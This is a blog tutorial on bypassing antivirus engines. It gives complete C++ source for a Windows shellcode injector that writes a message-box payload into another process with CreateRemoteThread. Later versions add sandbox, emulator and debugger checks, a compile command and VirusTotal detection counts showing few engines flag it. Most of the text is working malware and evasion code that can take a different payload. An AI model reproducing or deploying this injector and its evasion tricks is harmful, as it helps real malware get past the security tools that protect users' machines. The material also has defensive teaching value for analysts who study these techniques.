AV engines evasion techniques - part 3. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This is a third part of the tutorial and it describes an example how to bypass AV engines in simple C++ malware.
In this post we will try to implement some techniques used by malicious software to execute code, hide from defenses.
Let’s take a look at example C++ source code of our malware which implement classic code injection:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
int main(int argc, char* argv[]) {
// 64-bit meow-meow messagebox without encryption
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
// parse process ID
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, sizeof(my_payload), (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
// "copy" data between processes
WriteProcessMemory(ph, rb, my_payload, sizeof(my_payload), NULL);
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);
CloseHandle(ph);
return 0;
}
This is classic variant, we define payload, allocate memory, copy into the new buffer, and then execute it.
The main limit with AV scanner is the amount of time they can spend on each file. During a regular system scan, AV will have to analyze thousands of files. It just cannot spend too much time or power on a peculiar one. One of the “classic” AV evasion trick besides payload encryption: we just allocate and fill 100MB of memory:
char *mem = NULL;
mem = (char *) malloc(100000000);
if (mem != NULL) {
memset(mem, 00, 100000000);
free(mem);
//... run our malicious logic
}
So, let’s go to update our simple malware:
/*
hack.cpp
classic payload injection example
allocate too much memory
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/12/21/simple-malware-av-evasion-3.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
int main(int argc, char* argv[]) {
// meow-meow messagebox x64 windows
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
DWORD pid; // process ID
pid = atoi(argv[1]);
// allocate and fill 100 MB of memory
char *mem = NULL;
mem = (char *) malloc(100000000);
if (mem != NULL) {
memset(mem, 00, 100000000);
free(mem);
// parse process ID
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(pid));
printf("PID: %i", pid);
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, sizeof(my_payload), (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
// "copy" data between processes
WriteProcessMemory(ph, rb, my_payload, sizeof(my_payload), NULL);
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);
CloseHandle(ph);
return 0;
}
}
Let’s go to compile:
x86_64-w64-mingw32-g++ hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

And run it in our victim’s machine (Windows 10 x64):

As you can see everything is worked perfectly :)
And if we just upload this malware to VirusTotal:

So, 6 of 67 AV engines detect our file as malicious.
For better result, we can add payload encryption with key or obfuscate functions, or combine both of this techniques.
And what’s next? Malwares often use various methods to fingerprint the environment they’re being executed in and perform different actions based on the situation.
For example, we can detect virtualized environment. Sandboxes and analyst’s virtual machines usually can’t 100% accurately emulate actual execution environment. Nowadays typical user machine has a processor with at least 2 cores and has a minimum 2GB RAM. So our malware can verify if the environment is a subject to these constraints:
BOOL checkResources() {
SYSTEM_INFO s;
MEMORYSTATUSEX ms;
DWORD procNum;
DWORD ram;
// check number of processors
GetSystemInfo(&s);
procNum = s.dwNumberOfProcessors;
if (procNum < 2) return false;
// check RAM
ms.dwLength = sizeof(ms);
GlobalMemoryStatusEx(&ms);
ram = ms.ullTotalPhys / 1024 / 1024 / 1024;
if (ram < 2) return false;
return true;
}
Also we’ll invoke the VirtualAllocExNuma() API call. This is an alternative version of VirtualAllocEx() that is meant to be used by systems with more than one physical CPU:
typedef LPVOID (WINAPI * pVirtualAllocExNuma) (
HANDLE hProcess,
LPVOID lpAddress,
SIZE_T dwSize,
DWORD flAllocationType,
DWORD flProtect,
DWORD nndPreferred
);
// memory allocation work on regular PC but will fail in AV emulators
BOOL checkNUMA() {
LPVOID mem = NULL;
pVirtualAllocExNuma myVirtualAllocExNuma = (pVirtualAllocExNuma)GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualAllocExNuma");
mem = myVirtualAllocExNuma(GetCurrentProcess(), NULL, 1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE, 0);
if (mem != NULL) {
return false;
} else {
return true;
}
}
//...
What we’re doing here is trying to allocate memory with VirtualAllocExNuma(), and if it fails we just exit immediately.
Otherwise, execution will continue.
Since the code is emulated it is not started in a process which has the name of the binary file. That’s why we check that first argument contains name of the file:
// what is my name???
if (strstr(argv[0], "hack2.exe") == NULL) {
printf("What's my name? WTF?? :(\n");
return -2;
}
It’s possible to simply “ask” the operating system if any debugger is attached. IsDebuggerPresent function basically checks BeingDebugged flag in the PEB:
// "ask" the OS if any debugger is present
if (IsDebuggerPresent()) {
printf("attached debugger detected :(\n");
return -2;
}
Dynamic malware analysis - or sandboxing - has become the centerpiece of any major security solution. At the same time, almost all variants of current threats include some kind of sandbox detection logic.
So we can try to combine all this tricks (hack2.cpp):
/*
hack.cpp
classic payload injection example
allocate too much memory
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/12/21/simple-malware-av-evasion-3.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <memoryapi.h>
typedef LPVOID (WINAPI * pVirtualAllocExNuma) (
HANDLE hProcess,
LPVOID lpAddress,
SIZE_T dwSize,
DWORD flAllocationType,
DWORD flProtect,
DWORD nndPreferred
);
// memory allocation work on regular PC but will fail in AV emulators
BOOL checkNUMA() {
LPVOID mem = NULL;
pVirtualAllocExNuma myVirtualAllocExNuma = (pVirtualAllocExNuma)GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualAllocExNuma");
mem = myVirtualAllocExNuma(GetCurrentProcess(), NULL, 1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE, 0);
if (mem != NULL) {
return false;
} else {
return true;
}
}
// resource check
BOOL checkResources() {
SYSTEM_INFO s;
MEMORYSTATUSEX ms;
DWORD procNum;
DWORD ram;
// check number of processors
GetSystemInfo(&s);
procNum = s.dwNumberOfProcessors;
if (procNum < 2) return false;
// check RAM
ms.dwLength = sizeof(ms);
GlobalMemoryStatusEx(&ms);
ram = ms.ullTotalPhys / 1024 / 1024 / 1024;
if (ram < 2) return false;
return true;
}
int main(int argc, char* argv[]) {
// meow-meow messagebox x64 windows
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
DWORD pid; // process ID
pid = atoi(argv[1]);
// what is my name???
if (strstr(argv[0], "hack2.exe") == NULL) {
printf("What's my name? WTF?? :(\n");
return -2;
}
// "ask" the OS if any debugger is present
if (IsDebuggerPresent()) {
printf("attached debugger detected :(\n");
return -2;
}
// check NUMA
if (checkNUMA()) {
printf("NUMA memory allocate failed :( \n");
return -2;
}
// check resources
if (checkResources() == false) {
printf("possibly launched in sandbox :(\n");
return -2;
}
// allocate and fill 100 MB of memory
char *mem = NULL;
mem = (char *) malloc(100000000);
if (mem != NULL) {
memset(mem, 00, 100000000);
free(mem);
// parse process ID
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(pid));
printf("PID: %i", pid);
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, sizeof(my_payload), (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
// "copy" data between processes
WriteProcessMemory(ph, rb, my_payload, sizeof(my_payload), NULL);
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);
CloseHandle(ph);
return 0;
}
}
Let’s go to compile:

and run in our victim’s machine (Windows 10 x64):

As you can see, our malicious logic did not start as we are in a virtual machine with 1 core CPU.
Let’s go to upload this variant to VirusTotal:

So, 8 of 67 AV engines detect our file as malicious.
As usually, for better result, we can add payload encryption with key or obfuscate functions, or combine both of this techniques.
To conclude these examples show it is pretty simple to bypass AV when you exploit their weaknesses. It only requires some knowledge on windows system and how AV works.
Also we can try to detect devices and vendor names of our machine, search VM-specific artifacts, check file, process or windows names, check screen resolution, etc. I will show these techniques and real examples in the future in separate posts.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
The Antivirus Hacker’s Handbook
Wikileaks - Bypass AV Dynamic Analysis
DeepSec 2013 Talk: The Joys of Detecting Malicious Software
IsDebuggerPresent
VirtualAllocExNuma
NUMA Support
Source code on Github
This is a practical case for educational purposes only.
Thanks for your time and good bye!
PS. All drawings and screenshots are mine`




